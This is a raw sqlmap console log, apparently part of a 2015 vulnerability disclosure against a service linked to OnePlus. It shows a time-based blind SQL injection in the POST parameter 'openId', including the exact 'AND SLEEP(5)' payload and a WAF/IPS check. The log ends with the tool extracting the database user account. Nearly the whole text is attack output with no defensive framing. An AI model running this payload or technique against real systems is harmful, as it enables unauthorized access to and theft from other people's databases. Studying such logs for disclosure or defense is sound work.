 [*] starting at 14:08:34
[14:08:34] [INFO] parsing HTTP request from 'oneplus.txt'
[14:08:34] [INFO] resuming back-end DBMS 'mysql'
[14:08:34] [INFO] testing connection to the target URL
[14:08:35] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[14:08:36] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: openId (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: openId=o0UzAuFqbzprn6WBK4SPTgkJeSaI' AND SLEEP(5) AND 'oKiP'='oKiP&
startTime=2015-01-22 00:00:00&endTime=2015-01-22 23:59:59
---
[14:08:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:08:36] [INFO] fetching database users
[14:08:36] [INFO] fetching number of database users
[14:08:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:09:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[14:09:12] [INFO] retrieved:
[14:09:26] [INFO] adjusting time delay to 3 seconds due to good response times
'onepluswx'@'127.0.0.1'
database management system users [1]:
[*] 'onepluswx'@'127.0.0.1'